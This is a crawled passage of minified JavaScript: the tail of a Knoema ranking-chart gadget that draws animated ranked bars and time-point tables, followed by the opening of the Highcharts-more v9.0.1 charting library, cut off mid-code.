t.regionClickEvent):r.setupParameterizationTriggers();r.setAutoTitle(r.getTitleModel());i.find("div.member-name").on({mouseover:r.nameTooltip});i.find("div.bar").on({mouseover:r.toggleTooltip,mouseout:r.toggleTooltip});i.on("resize",function(){i.find(".ranking-members").width(i.parent().width()+1e3);typeof rt=="number"&&clearTimeout(rt);rt=setTimeout($.proxy(a.resize,a),50)});i.trigger("resize")},i.prototype.getCssStyles=function(n){var t=this.getViewState(),i="";return n&&(i+="height:"+n+"px;"),i+("background-color: #"+t.bgColor+";\n\t\t\t\t\tcolor: #"+t.fontColor+";\n\t\t\t\t\tfont-family: "+t.fontName+";\n\t\t\t\t\tfont-size: "+t.fontSize+"px;\n\t\t\t\t\tfont-weight:"+(t.fontBold?"bold":"normal")+";\n\t\t\t\t\tfont-style:"+(t.fontItalic?"italic":"normal"))},i.prototype.getDataForDate=function(n){var i=this,t=typeof n=="undefined"?this.pivotResponse.header[0].dimensionId==="Time"?_.last(this.pivotResponse.keys.header[0].members):null:$.inArray(n,this.pivotResponse.keys.header[0].members);return t===-1?_.find(this.pivotResponse.data,function(n){return n.Time===i.clickedDate}):(t==null&&(t=0),this.pivotResponse.data[t])},i.prototype.setWidths=function(n,t,i,r){var e=this.getViewState(),u,f;if(t&&i)for(u in this.$members)e.displayRanking?this.$members[u].find("div.member-rank").width(r):this.$members[u].find("div.member-rank").css("display","none"),this.$members[u].find("div.member-name").width(t),this.$members[u].find("div.member-value").width(i),e.displayRanking&&(n=n+r+this.padding*2),this.$members[u].find("div.member-bar-holder").width(n),$(this.getContainer()).find("div.ranking-div").data("different-signs")&&(f=this.$members[u].data("value"),f>=0&&this.$members[u].find("div.bar-boundary").css("left",n/2),this.$members[u].find("div.bar-boundary").width(n/2));else for(u in this.$members)this.$members[u].find("div.member-bar-holder").width(n),$(this.getContainer()).find("div.ranking-div").data("different-signs")?(f=this.$members[u].data("value"),f>=0&&this.$members[u].find("div.bar-boundary").css("left",n/2),this.$members[u].find("div.bar-boundary").width(n/2)):this.$members[u].find("div.bar-boundary").width(n)},i.prototype.updateRanking=function(t,i){var k=$(this.getContainer()),f=this.getViewState(),it=parseInt(f.precision,10),rt="#"+f.bgColor,c=this.getDataForDate(t),p=this.getResponseMetadata(c.columnData),e,d,u,r,a,g,ct,o,v,y,lt,b,nt,s,tt,l;k.find("div.ranking-div").data("different-signs",p.responseHasDifferentSigns);var ut=k.find("div.ranking-div").height(),ft=this.useScrollbar(ut,t),et=this.useScrollbar(ut);ft&&!et?this.memberSizes.barHolderWidth=this.memberSizes.barHolderWidth-this.scrollbarWidth:et&&!ft&&(this.memberSizes.barHolderWidth=this.memberSizes.barHolderWidth+this.scrollbarWidth);this.setWidths(this.memberSizes.barHolderWidth);var w={},ot=p.responseHasDifferentSigns?this.memberSizes.barHolderWidth/2:this.memberSizes.barHolderWidth,st=-1;for(e=0;e<c.columnData.length;e++){var h=c.columnData[e],l=h.$Stub,at=this.pivotResponse.keys.stub[0].members.indexOf(l),ht=this.pivotResponse.keys.stub[0].members[at],u=this.$members[ht],r={regionId:h.RegionId,index:e,isBase:u.hasClass("base-member"),oldTop:u.position().top,newTop:null,rank:e+1,value:h.Value,rankText:null,valueText:null};r.isBase?(st=e,h.Value===null?(r.rankText="&nbsp;",r.valueText="&nbsp;"):(r.rankText=r.rank.toString(),r.valueText=n.Utils.formatNumber(h.Value,it)),r.newTop=0):h.Value===null?(r.rankText="&nbsp;",r.valueText="&nbsp;",r.newTop=-2*this.memberHeight):(r.rankText=r.rank.toString(),r.valueText=n.Utils.formatNumber(h.Value,it),r.newTop=typeof f.baseRegionKey!="undefined"&&st===-1?this.memberHeight*(e+1):this.memberHeight*e);w[ht]=r}typeof f.baseRegionKey!="undefined"&&this.populateRatio(c);for(d in w){if(u=this.$members[d],r=w[d],u.data("value",r.value),f.displayFlags&&(a=u.find(".member-flag").find("span"),a.hasClass("empty")&&r.regionId)){a.on("error",function(){$(this).addClass("empty")});a.prop("class","");a.addClass(r.regionId.toLowerCase())}g=i==="first-render"||!f.animateGadget||this.getHost().isMobile()||c.columnData.length>200;g?u.css("top",r.newTop+"px"):r.newTop<0?u.css({top:r.newTop+"px",opacity:0}):(ct=r.oldTop<r.newTop?"#ffdbee":r.oldTop>r.newTop?"#caffc7":rt,parseInt(u.css("top"),10)<0&&u.css("top",r.newTop-2*this.memberHeight+"px"),u.css({"background-color":ct,opacity:1}).velocity({top:r.newTop},400).velocity({backgroundColor:rt},200));u.find("div.member-rank").html(r.rankText);u.find("div.member-value").html(r.valueText);o=void 0;r.value!==null&&(o=Math.abs(Math.floor(r.value*p.coeff)+1),o>100?o=100:o===0&&(o=1));v=void 0;y=void 0;r.value>=0?(v=p.responseHasDifferentSigns?ot:0,y=0):r.value<0?(v=0,y=100-o):(v=0,y=0);lt=u.find("div.bar-boundary");lt.css({left:v+"px",width:ot+"px"});b=u.find("div.bar");b.data("index",r.index);nt={left:y+"%",width:o+"%"};g?b.css(nt):b.animate(nt,800)}typeof f.baseRegionKey!="undefined"&&f.baseRegionKey!==null&&(s=k.find(".member-holder.base-member"),s.css("top",0),_.some(c.columnData,function(n){return n.$Stub===f.baseRegionKey.toString()})?(tt=".member-value, .bar",f.displayRanking&&(tt+=", .member-rank"),s.find(tt).show(),s.find(".no-data-message").hide()):(s.find(".member-rank, .member-value, .bar").hide(),s.find(".no-data-message").length===0?s.find(".bar-boundary").append('<div class="no-data-message">'+this.messages.noData+"<\/div>"):s.find(".no-data-message").show()));for(l in this.$members)typeof w[l]!="undefined"||this.$members[l].hasClass("base-member")||this.$members[l].css("top",-2*this.memberHeight+"px");this.clickedDate=t},i.prototype.populateRatio=function(t){for(var f,r,i=this.getViewState(),o=_.isUndefined(i.baseRegionKey)||_.isNull(i.baseRegionKey)?null:i.baseRegionKey.toString(),e=_.findIndex(t.columnData,function(n){return n.$Stub===o}),u=0;u<t.columnData.length;u++)f=t.columnData[u],r=null,_.isUndefined(t.columnData[e])||(r=f.Value/t.columnData[e].Value),f.ratio=isFinite(r)?n.Utils.formatNumber(r,parseInt(i.precision,10)):"&#8734;"},i.prototype.getResponseMetadata=function(t){var i,r,u,f=this.getViewState();i=t.reduce(function(n,t){var i=parseFloat(t.Value.toString());return isFinite(i)?(isNaN(n)&&(n=i),i<=n?i:n):n},NaN);r=t.reduce(function(n,t){var i=parseFloat(t.Value.toString());return isFinite(i)?(isNaN(n)&&(n=i),i>=n?i:n):n},NaN);u=i!==0&&r!==0?i>0&&r>0||i<0&&r<0?!1:!0:!1;var e=Math.abs(i)>Math.abs(r)?i:r,o=100/e,s=n.Utils.formatNumber(i,parseInt(f.precision,10)),h=n.Utils.formatNumber(r,parseInt(f.precision,10));return{coeff:o,responseHasDifferentSigns:u,maxValueWidth:Math.max(s.length,h.length)}},i.prototype.getLongestValue=function(t){for(var r,i,e,u=0,f=0,s=this.getViewState(),o=0;o<t.data.length;o++){for(r=null,i=t.data[o].columnData,e=i.length-1;e>=0;e--)if(i[e].Value!=null){r=i[e].Value;break}s.order==="desc"?(f<i[0].Value&&(f=i[0].Value),u>r&&(u=r)):(u>i[0].Value&&(u=i[0].Value),f<r&&(f=r))}var h=parseInt(s.precision,10),c=n.Utils.formatNumber(u,h),l=n.Utils.formatNumber(f,h);return c.length>l.length?c:l},i.prototype.isNullPivotResponse=function(){return this.pivotResponse==null},i.prototype.reverse=function(n){var t=this.getViewState();t.order=t.order==="desc"?"asc":"desc";this.setViewState(t);this.load(this.getContainer(),function(t){$.isFunction(n)&&n(t)})},i.prototype.getPivotResponse=function(){return this.pivotResponse},i.prototype.setupTableMarkup=function(){var n=this.getViewState();n.regionClickEvent?this.setupLinkClickEvent(n.regionClickEvent):this.setupParameterizationTriggers();this._dataDescriptor.Sort.ReversedTime?this.loadTimePoint(this.pivotResponse.data[0].Time,-1):this.loadTimePoint(this.pivotResponse.data[this.pivotResponse.data.length-1].Time)},i.prototype.loadTimePoint=function(n,t){var f=this,i=$(this.getContainer()),u,r;this.clickedDate=n;u=this.prepareDataForTimePoint(n);i.off("click",".time-point");i.html($.tmpl("Tmpl-tranking-template",u));this.resize();r=i.find(".fht-fixed-body .fht-tbody");t&&r.scrollLeft(t==-1?r.width():t);i.on("mouseover mouseout","div.bar",this.toggleTooltip.bind(this));i.on("click",".time-point",function(n){f.loadTimePoint($(n.target).data("timePoint").toString(),r.scrollLeft())});this.setAutoTitle(this.getTitleModel());i.on("resize",_.debounce(this.resize.bind(this),200))},i.prototype.prepareDataForTimePoint=function(t){var o=this,u=this._viewState,i=_.cloneDeep(this.pivotResponse),r,s,v,y,b;i.data.reverse();i.header[0].members.reverse();r=_.findIndex(i.data,function(n){return n.Time===t});r<0&&(r=_.findIndex(i.header[0].members,function(n){return n===t}));var f=this.getViewState(),k=$("#indicator-id").val(),e=null,l=null,a=null;u.baseRegionKey&&(e=u.baseRegionKey.toString(),s=_.remove(i.data[r].columnData,function(n){return n.$Stub===e}),s.length>0?(i.data[r].columnData.unshift(s[0]),a=_.indexOf(i.keys.stub[0].members,e),l=i.stub[0].members[a]):u.baseRegionKey=null);v=this.getResponseMetadata(i.data[r].columnData);_.isUndefined(f.baseRegionKey)||(y=this.pivotResponse.data.length-1-r,this.populateRatio(this.pivotResponse.data[y]));var d=_.map(i.data[r].columnData,function(n){return _.isUndefined(n)?e:n.$Stub}),g=_.map(_.difference(i.keys.stub[0].members,d),function(n){var t={Value:null,Time:null,Frequency:null,Unit:null,Scale:null,RegionId:null,rank:null},r;return t.$Stub=n,r=_.findIndex(i.keys.stub[0].members,function(t){return t===n}),t[i.keys.stub[0].dimensionId]=i.stub[0].members[r],t}),p=i.data[r].columnData.concat(g),nt=_.maxBy(p,function(n){return _.isUndefined(n)?NaN:Math.abs(Number(n.Value))}).Value,h=_.map(p,function(n){var r=_.isUndefined(n),t=r||n&&_.isNull(n.Value)?null:Math.ceil(100*(n.Value/nt)),u;return t=_.isNull(t)?null:Math.abs(t),!_.isNull(t)&&t>=0&&t<1&&(t=1),u=_.map(i.header[0].members,function(t,u){return _.find(i.data[u].columnData,function(t){var i=r?e:n.$Stub;return _.isUndefined(t)?null:t.$Stub===i})}),[{tuple:n,Value:r?l+" ("+o.messages.noData+")":n[i.stub[0].dimensionId],isBaseMember:e!=null?r?!1:n.$Stub===e:!1,percentage:t}].concat(u)}),c=Number(f.top),w=h.length;return c<w&&h.splice(c,w-c),b=_.map([null].concat(i.header[0].members),function(t,i){var r="&nbsp;",u,f;return t&&n.Utils.isStatisticalFormattedDate(t)?(u=o.getCalendar().parse(t),f=n.Utils.freqFromStatisticalFormattedDate(t),r=o.getCalendar().format(u,f)):t&&(r=String(t)),{text:r,className:i<1?"":"time-point",dataTimePoint:t==null?null:t}}),{datasetId:i.dataset,stubDimensionId:i.stub[0].dimensionId,displayRanking:f.displayRanking,displayFlags:f.displayFlags,precision:f.precision,responseHasDifferentSigns:v.responseHasDifferentSigns,rows:h,activeColumnIndex:r,indicatorId:k,headerColumns:b,stubNameWidth:150,barHolderWidth:150,cssStyles:this.getCssStyles(),stubNameColor:u.stubNameColor?"#"+u.stubNameColor:null,barColor:"#"+u.barColor,baseRegionColor:"#"+u.baseRegionColor,rankWidth:f.displayRanking?30:0,flagWidth:f.displayFlags?26:0}},i.prototype.getTimeseriesCount=function(){var r=0,t=n.Utils.objectClone(this.getPivotResponse()),i;return t&&typeof t!="string"&&t.data&&(i=[],t.data.forEach(function(n){i=i.concat(n.columnData)}),t.data=i,r=this.getTsCountFromPivotData(t)),r},i.AGGREGATION_DISCRIMINATOR_VALUE="-2",i.MULTISORT_DISCRIMINATOR_VALUE="*",i}(n.Gadget);n.Ranking=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/highcharts-more.1a57b64c7800215ea0cecf9ce85cc6cd74d97159.js
body_size: 28347
content:
/**
 * @license Highcharts JS v9.0.1 (2021-02-15)
 *
 * (c) 2009-2021 Torstein Honsi
 *
 * License: www.highcharts.com/license
 */
(function(n){typeof module=="object"&&module.exports?(n["default"]=n,module.exports=n):typeof define=="function"&&define.amd?define("highcharts/highcharts-more",["highcharts"],function(t){return n(t),n.Highcharts=t,n}):n(typeof Highcharts!="undefined"?Highcharts:undefined)})(function(n){function i(n,t,i,r){n.hasOwnProperty(t)||(n[t]=r.apply(null,i))}var t=n?n._modules:{};i(t,"Extensions/Pane.js",[t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Pointer.js"],t["Core/Utilities.js"],t["Mixins/CenteredSeries.js"]],function(n,t,i,r,u,f){function s(n,t,i){return Math.sqrt(Math.pow(n-i[0],2)+Math.pow(t-i[1],2))<=i[2]/2}var o=u.addEvent,c=u.extend,e=u.merge,l=u.pick,a=u.splat,h;return n.prototype.collectionsWithUpdate.push("pane"),h=function(){function n(n,t){this.background=void 0;this.center=void 0;this.chart=void 0;this.options=void 0;this.coll="pane";this.defaultOptions={center:["50%","50%"],size:"85%",innerSize:"0%",startAngle:0};this.defaultBackgroundOptions={shape:"circle",borderWidth:1,borderColor:i.neutralColor20,backgroundColor:{linearGradient:{x1:0,y1:0,x2:0,y2:1},stops:[[0,i.backgroundColor],[1,i.neutralColor10]]},from:-Number.MAX_VALUE,innerRadius:0,to:Number.MAX_VALUE,outerRadius:"105%"};this.init(n,t)}return n.prototype.init=function(n,t){this.chart=t;this.background=[];t.pane.push(this);this.setOptions(n)},n.prototype.setOptions=function(n){this.options=n=e(this.defaultOptions,this.chart.angular?{background:{}}:void 0,n)},n.prototype.render=function(){var r=this.options,t=this.options.background,u=this.chart.renderer,i,n;if(this.group||(this.group=u.g("pane-group").attr({zIndex:r.zIndex||0}).add()),this.updateCenter(),t)for(t=a(t),i=Math.max(t.length,this.background.length||0),n=0;n<i;n++)t[n]&&this.axis?this.renderBackground(e(this.defaultBackgroundOptions,t[n]),n):this.background[n]&&(this.background[n]=this.background[n].destroy(),this.background.splice(n,1))},n.prototype.renderBackground=function(n,t){var i="animate",r={"class":"highcharts-pane "+(n.className||"")};this.chart.styledMode||c(r,{fill:n.backgroundColor,stroke:n.borderColor,"stroke-width":n.borderWidth});this.background[t]||(this.background[t]=this.chart.renderer.path().add(this.group),i="attr");this.background[t][i]({d:this.axis.getPlotBandPath(n.from,n.to,n)}).attr(r)},n.prototype.updateCenter=function(n){this.center=(n||this.axis||{}).center=f.getCenter.call(this)},n.prototype.update=function(n,t){e(!0,this.options,n);e(!0,this.chart.options.pane,n);this.setOptions(this.options);this.render();this.chart.axes.forEach(function(n){n.pane===this&&(n.pane=null,n.update({},t))},this)},n}(),n.prototype.getHoverPane=function(n){var t=this,i;return n&&t.pane.forEach(function(r){var u=n.chartX-t.plotLeft,f=n.chartY-t.plotTop,e=t.inverted?f:u,o=t.inverted?u:f;s(e,o,r.center)&&(i=r)}),i},o(n,"afterIsInsidePlot",function(n){var t=this;t.polar&&(n.isInsidePlot=t.pane.some(function(t){return s(n.x,n.y,t.center)}))}),o(r,"beforeGetHoverData",function(n){var t=this.chart;t.polar?(t.hoverPane=t.getHoverPane(n),n.filter=function(i){return i.visible&&!(!n.shared&&i.directTouch)&&l(i.options.enableMouseTracking,!0)&&(!t.hoverPane||i.xAxis.pane===t.hoverPane)}):t.hoverPane=void 0}),o(r,"afterGetHoverData",function(n){var t=this.chart;n.hoverPoint&&n.hoverPoint.plotX&&n.hoverPoint.plotY&&t.hoverPane&&!s(n.hoverPoint.plotX,n.hoverPoint.plotY,t.hoverPane.center)&&(n.hoverPoint=void 0)}),t.Pane=h,t.Pane});i(t,"Core/Axis/HiddenAxis.js",[],function(){return function(){function n(){}return n.init=function(n){n.getOffset=function(){};n.redraw=function(){this.isDirty=!1};n.render=function(){this.isDirty=!1};n.createLabelCollector=function(){return function(){return}};n.setScale=function(){};n.setCategories=function(){};n.setTitle=function(){};n.isHidden=!0},n}()});i(t,"Core/Axis/RadialAxis.js",[t["Core/Axis/Axis.js"],t["Core/Axis/Tick.js"],t["Core/Axis/HiddenAxis.js"],t["Core/Utilities.js"]],function(n,t,i,r){var f=r.addEvent,s=r.correctFloat,e=r.defined,h=r.extend,a=r.fireEvent,y=r.isNumber,c=r.merge,u=r.pick,p=r.pInt,o=r.relativeLength,v=r.wrap,l=function(){function t(){}return t.init=function(t){var i=n.prototype;t.setOptions=function(n){var i=this.options=c(t.constructor.defaultOptions,this.defaultPolarOptions,n);i.plotBands||(i.plotBands=[]);a(this,"afterSetOptions")};t.getOffset=function(){i.getOffset.call(this);this.chart.axisOffset[this.side]=0};t.getLinePath=function(n,t,i){var r=this.pane.center,o,s=this.chart,f=u(t,r[2]/2-this.offset),h=this.left||0,c=this.top||0,e;return typeof i=="undefined"&&(i=this.horiz?0:this.center&&-this.center[3]/2),i&&(f+=i),this.isCircular||typeof t!="undefined"?(e=this.chart.renderer.symbols.arc(h+r[0],c+r[1],f,f,{start:this.startAngleRad,end:this.endAngleRad,open:!0,innerR:0}),e.xBounds=[h+r[0]],e.yBounds=[c+r[1]-f]):(o=this.postTranslate(this.angleRad,f),e=[["M",this.center[0]+s.plotLeft,this.center[1]+s.plotTop],["L",o.x,o.y]]),e};t.setAxisTranslation=function(){i.setAxisTranslation.call(this);this.center&&(this.transA=this.isCircular?(this.endAngleRad-this.startAngleRad)/(this.max-this.min||1):(this.center[2]-this.center[3])/2/(this.max-this.min||1),this.minPixelPadding=this.isXAxis?this.transA*this.minPointOffset:0)};t.beforeSetTickPositions=function(){this.autoConnect=this.isCircular&&typeof u(this.userMax,this.options.max)=="undefined"&&s(this.endAngleRad-this.startAngleRad)===s(2*Math.PI);!this.isCircular&&this.chart.inverted&&this.max++;this.autoConnect&&(this.max+=this.categories&&1||this.pointRange||this.closestPointRange||0)};t.setAxisSize=function(){var n,t;i.setAxisSize.call(this);this.isRadial&&(this.pane.updateCenter(this),n=this.center=h([],this.pane.center),this.isCircular?this.sector=this.endAngleRad-this.startAngleRad:(t=this.postTranslate(this.angleRad,n[3]/2),n[0]=t.x-this.chart.plotLeft,n[1]=t.y-this.chart.plotTop),this.len=this.width=this.height=(n[2]-n[3])*u(this.sector,1)/2)};t.getPosition=function(n,t){var i=this.translate(n);return this.postTranslate(this.isCircular?i:this.angleRad,u(this.isCircular?t:i<0?0:i,this.center[2]/2)-this.offset)};t.postTranslate=function(n,t){var i=this.chart,r=this.center;return n=this.startAngleRad+n,{x:i.plotLeft+r[0]+Math.cos(n)*t,y:i.plotTop+r[1]+Math.sin(n)*t}};t.getPlotBandPath=function(n,t,i){var c=function(n){if(typeof n=="string"){var t=parseInt(n,10);return it.test(n)&&(t=t*w/100),t}return n},f=this.center,p=this.startAngleRad,w=f[2]/2,b=Math.min(this.offset,0),k=this.left||0,d=this.top||0,it=/%$/,o,s,r,l,g,a=this.isCircular,e,h=u(c(i.outerRadius),w),nt=c(i.innerRadius),tt=u(c(i.thickness),10),v,y;return this.options.gridLineInterpolation==="polygon"?e=this.getPlotLinePath({value:n}).concat(this.getPlotLinePath({value:t,reverse:!0})):(n=Math.max(n,this.min),t=Math.min(t,this.max),v=this.translate(n),y=this.translate(t),a||(h=v||0,nt=y||0),i.shape!=="circle"&&a?(o=p+(v||0),s=p+(y||0)):(o=-Math.PI/2,s=Math.PI*1.5,g=!0),h-=b,tt-=b,e=this.chart.renderer.symbols.arc(k+f[0],d+f[1],h,h,{start:Math.min(o,s),end:Math.max(o,s),innerR:u(nt,h-tt),open:g}),a&&(r=(s+o)/2,l=k+f[0]+f[2]/2*Math.cos(r),e.xBounds=r>-Math.PI/2&&r<Math.PI/2?[l,this.chart.plotWidth]:[0,l],e.yBounds=[d+f[1]+f[2]/2*Math.sin(r)],e.yBounds[0]+=r>-Math.PI&&r<0||r>Math.PI?-10:10)),e};t.getCrosshairPosition=function(n,t,i){var r=this,u=n.value,s=r.pane.center,c,h,f,o;return r.isCircular?(e(u)?n.point&&(c=n.point.shapeArgs||{},c.start&&(u=r.chart.inverted?r.translate(n.point.rectPlotY,!0):n.point.x)):(f=n.chartX||0,o=n.chartY||0,u=r.translate(Math.atan2(o-i,f-t)-r.startAngleRad,!0)),h=r.getPosition(u),f=h.x,o=h.y):(e(u)||(f=n.chartX,o=n.chartY),e(f)&&e(o)&&(i=s[1]+r.chart.plotTop,u=r.translate(Math.min(Math.sqrt(Math.pow(f-t,2)+Math.pow(o-i,2)),s[2]/2)-s[3]/2,!0))),[u,f||0,o||0]};t.getPlotLinePath=function(n){var t=this,w=t.pane.center,b=t.chart,ut=b.inverted,i=n.value,ft=n.reverse,it=t.getPosition(i),rt=t.pane.options.background?t.pane.options.background[0]||t.pane.options.background:{},nt=rt.innerRadius||"0%",tt=rt.outerRadius||"100%",u=w[0]+b.plotLeft,f=w[1]+b.plotTop,e=it.x,s=it.y,et=t.height,ot=n.isCrosshair,k=w[3]/2,h,d,c,l,a,v,r,g,y,p;if(ot&&(g=this.getCrosshairPosition(n,u,f),i=g[0],e=g[1],s=g[2]),t.isCircular)d=Math.sqrt(Math.pow(e-u,2)+Math.pow(s-f,2)),c=typeof nt=="string"?o(nt,1):nt/d,l=typeof tt=="string"?o(tt,1):tt/d,w&&k&&(h=k/d,c<h&&(c=h),l<h&&(l=h)),y=[["M",u+c*(e-u),f-c*(f-s)],["L",e-(1-l)*(e-u),s+(1-l)*(f-s)]];else if(i=t.translate(i),i&&(i<0||i>et)&&(i=0),t.options.gridLineInterpolation==="circle")y=t.getLinePath(0,i,k);else if(y=[],b[ut?"yAxis":"xAxis"].forEach(function(n){n.pane===t.pane&&(a=n)}),a)for(r=a.tickPositions,a.autoConnect&&(r=r.concat([r[0]])),ft&&(r=r.slice().reverse()),i&&(i+=k),p=0;p<r.length;p++)v=a.getPosition(r[p],i),y.push(p?["L",v.x,v.y]:["M",v.x,v.y]);return y};t.getTitlePosition=function(){var n=this.center,i=this.chart,t=this.options.title;return{x:i.plotLeft+n[0]+(t.x||0),y:i.plotTop+n[1]-{high:.5,middle:.25,low:0}[t.align]*n[2]+(t.y||0)}};t.createLabelCollector=function(){var n=this;return function(){if(n.isRadial&&n.tickPositions&&n.options.labels.allowOverlap!==!0)return n.tickPositions.map(function(t){return n.ticks[t]&&n.ticks[t].label}).filter(function(n){return Boolean(n)})}}},t.compose=function(n,r){f(n,"init",function(r){var u=this,f=u.chart,v=f.inverted,o=f.angular,h=f.polar,l=u.isXAxis,s=u.coll,y=o&&l,e,p=f.options,w=r.userOptions.pane||0,a=this.pane=f.pane&&f.pane[w];if(s==="colorAxis"){this.isRadial=!1;return}o?(y?i.init(u):t.init(u),e=!l,e&&(u.defaultPolarOptions=t.defaultRadialGaugeOptions)):h&&(t.init(u),e=u.horiz,u.defaultPolarOptions=e?t.defaultCircularOptions:c(s==="xAxis"?n.defaultOptions:n.defaultYAxisOptions,t.defaultRadialOptions),v&&s==="yAxis"&&(u.defaultPolarOptions.stackLabels=n.defaultYAxisOptions.stackLabels));o||h?(u.isRadial=!0,p.chart.zoomType=null,u.labelCollector||(u.labelCollector=u.createLabelCollector()),u.labelCollector&&f.labelCollectors.push(u.labelCollector)):this.isRadial=!1;a&&e&&(a.axis=u);u.isCircular=e});f(n,"afterInit",function(){var n=this,t=n.chart,f=n.options,e=t.angular&&n.isXAxis,i=n.pane,r=i&&i.options;!e&&i&&(t.angular||t.polar)&&(n.angleRad=(f.angle||0)*Math.PI/180,n.startAngleRad=(r.startAngle-90)*Math.PI/180,n.endAngleRad=(u(r.endAngle,r.startAngle+360)-90)*Math.PI/180,n.offset=f.offset||0)});f(n,"autoLabelAlign",function(n){this.isRadial&&(n.align=void 0,n.preventDefault())});f(n,"destroy",function(){var n=this,t;n.chart&&n.chart.labelCollectors&&(t=n.labelCollector?n.chart.labelCollectors.indexOf(n.labelCollector):-1,t>=0&&n.chart.labelCollectors.splice(t,1))});f(n,"initialAxisTranslation",function(){var n=this;n.isRadial&&n.beforeSetTickPositions()});f(r,"afterGetPosition",function(n){var t=this;t.axis.getPosition&&h(n.pos,t.axis.getPosition(this.pos))});f(r,"afterGetLabelPosition",function(n){var k=this,i=k.axis,h=k.label;if(h){var r=h.getBBox(),l=i.options.labels,p=l.y,w,y=20,c=l.align,a=(i.translate(this.pos)+i.startAngleRad+Math.PI/2)/Math.PI*180%360,f=Math.round(a),e="end",t=f<0?f+360:f,s=t,v=0,b=0,d=l.y===null?-r.height*.3:0;i.isRadial&&(w=i.getPosition(this.pos,i.center[2]/2+o(u(l.distance,-25),i.center[2]/2,-i.center[2]/2)),l.rotation==="auto"?h.attr({rotation:a}):p===null&&(p=i.chart.renderer.fontMetrics(h.styles&&h.styles.fontSize).b-r.height/2),c===null&&(i.isCircular?(r.width>i.len*i.tickInterval/(i.max-i.min)&&(y=0),c=a>y&&a<180-y?"left":a>180+y&&a<360-y?"right":"center"):c="center",h.attr({align:c})),c==="auto"&&i.tickPositions.length===2&&i.isCircular&&(t>90&&t<180?t=180-t:t>270&&t<=360&&(t=540-t),s>180&&s<=360&&(s=360-s),(i.pane.options.startAngle===f||i.pane.options.startAngle===f+360||i.pane.options.startAngle===f-360)&&(e="start"),c=f>=-90&&f<=90||f>=-360&&f<=-270||f>=270&&f<=360?e==="start"?"right":"left":e==="start"?"left":"right",s>70&&s<110&&(c="center"),t<15||t>=180&&t<195?v=r.height*.3:t>=15&&t<=35?v=e==="start"?0:r.height*.75:t>=195&&t<=215?v=e==="start"?r.height*.75:0:t>35&&t<=90?v=e==="start"?-r.height*.25:r.height:t>215&&t<=270&&(v=e==="start"?r.height:-r.height*.25),s<15?b=e==="start"?-r.height*.15:r.height*.15:s>165&&s<=180&&(b=e==="start"?r.height*.15:-r.height*.15),h.attr({align:c}),h.translate(b,v+d)),n.pos.x=w.x+l.x,n.pos.y=w.y+p)}});v(r.prototype,"getMarkPath",function(n,t,i,r,u,f,e){var c=this,o=c.axis,s,h;return o.isRadial?(s=o.getPosition(this.pos,o.center[2]/2+r),h=["M",t,i,"L",s.x,s.y]):h=n.call(this,t,i,r,u,f,e),h})},t.defaultCircularOptions={gridLineWidth:1,labels:{align:null,distance:15,x:0,y:null,style:{textOverflow:"none"}},maxPadding:0,minPadding:0,showLastLabel:!1,tickLength:0},t.defaultRadialGaugeOptions={labels:{align:"center",x:0,y:null},minorGridLineWidth:0,minorTickInterval:"auto",minorTickLength:10,minorTickPosition:"inside",minorTickWidth:1,tickLength:10,tickPosition:"inside",tickWidth:2,title:{rotation:0},zIndex:2},t.defaultRadialOptions={gridLineInterpolation:"circle",gridLineWidth:1,labels:{align:"right",x:-3,y:-2},showLastLabel:!1,title:{x:4,text:null,rotation:90}},t}();return l.compose(n,t),l});i(t,"Series/AreaRange/AreaRangePoint.js",[t["Series/Area/AreaSeries.js"],t["Core/Series/Point.js"],t["Core/Utilities.js"]],function(n,t,i){var e=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),r=t.prototype,u=i.defined,f=i.isNumber;return function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.high=void 0,t.low=void 0,t.options=void 0,t.plotHigh=void 0,t.plotLow=void 0,t.plotHighX=void 0,t.plotLowX=void 0,t.plotX=void 0,t.series=void 0,t}return e(t,n),t.prototype.setState=function(){var i=this.state,n=this.series,t=n.chart.polar;u(this.plotHigh)||(this.plotHigh=n.yAxis.toPixels(this.high,!0));u(this.plotLow)||(this.plotLow=this.plotY=n.yAxis.toPixels(this.low,!0));n.stateMarkerGraphic&&(n.lowerStateMarkerGraphic=n.stateMarkerGraphic,n.stateMarkerGraphic=n.upperStateMarkerGraphic);this.graphic=this.upperGraphic;this.plotY=this.plotHigh;t&&(this.plotX=this.plotHighX);r.setState.apply(this,arguments);this.state=i;this.plotY=this.plotLow;this.graphic=this.lowerGraphic;t&&(this.plotX=this.plotLowX);n.stateMarkerGraphic&&(n.upperStateMarkerGraphic=n.stateMarkerGraphic,n.stateMarkerGraphic=n.lowerStateMarkerGraphic,n.lowerStateMarkerGraphic=void 0);r.setState.apply(this,arguments)},t.prototype.haloPath=function(){var t=this.series.chart.polar,n=[];return this.plotY=this.plotLow,t&&(this.plotX=this.plotLowX),this.isInside&&(n=r.haloPath.apply(this,arguments)),this.plotY=this.plotHigh,t&&(this.plotX=this.plotHighX),this.isTopInside&&(n=n.concat(r.haloPath.apply(this,arguments))),n},t.prototype.isValid=function(){return f(this.low)&&f(this.high)},t}(n.prototype.pointClass)});i(t,"Series/AreaRange/AreaRangeSeries.js",[t["Series/AreaRange/AreaRangePoint.js"],t["Series/Area/AreaSeries.js"],t["Series/Column/ColumnSeries.js"],t["Core/Globals.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e){var l=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),c=t.prototype,a=i.prototype,v=r.noop,o=u.prototype,y=e.defined,s=e.extend,p=e.isArray,w=e.pick,b=e.merge,h=function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.options=void 0,t.points=void 0,t.lowerStateMarkerGraphic=void 0,t.xAxis=void 